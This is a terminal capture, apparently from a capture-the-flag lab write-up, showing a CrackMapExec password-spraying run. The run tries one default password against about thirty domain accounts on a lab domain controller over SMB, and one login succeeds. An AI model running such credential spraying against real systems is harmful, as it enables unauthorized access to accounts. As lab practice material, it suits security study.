 ❯ cme smb 10.10.10.248 -u users -p password --continue-on-success
SMB 10.10.10.248 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:intelligence.htb) (signing:True) (SMBv1:False)
SMB 10.10.10.248 445 DC [-] intelligence.htb\Anita.Roberts:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Brian.Baker:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Brian.Morris:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Daniel.Shelton:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Danny.Matthews:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Darryl.Harris:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\David.Mcbride:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\David.Reed:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\David.Wilson:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Ian.Duncan:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Jason.Patterson:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Jason.Wright:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Jennifer.Thomas:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Jessica.Moody:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\John.Coleman:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Jose.Williams:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Kaitlyn.Zimmerman:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Kelly.Long:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Nicole.Brock:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Richard.Williams:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Samuel.Richardson:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Scott.Scott:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Stephanie.Young:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Teresa.Williamson:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Thomas.Hall:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Thomas.Valenzuela:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [+] intelligence.htb\Tiffany.Molina:NewIntelligenceCorpUser9876
SMB 10.10.10.248 445 DC [-] intelligence.htb\Travis.Evans:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\Veronica.Patel:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE
SMB 10.10.10.248 445 DC [-] intelligence.htb\William.Lee:NewIntelligenceCorpUser9876 STATUS_LOGON_FAILURE